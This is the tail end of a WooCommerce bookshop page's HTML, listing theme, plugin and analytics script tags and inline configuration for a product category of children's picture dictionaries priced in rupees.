<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2621,"name":"Picture Dictionary Part B - Vishvasbook","categories":[{"name":"NEW BOOKS"},{"name":"PICTURE DICTIONARY"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":20000},{"id":2620,"name":"Picture Dictionary Part A - Vishvasbook","categories":[{"name":"NEW BOOKS"},{"name":"PICTURE DICTIONARY"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":17500},{"id":2622,"name":"Picture Dictionary Part C - Vishvasbook","categories":[{"name":"NEW BOOKS"},{"name":"PICTURE DICTIONARY"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":23000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8867360222"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Picture Dictionary for children \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-20 06:11:24 -->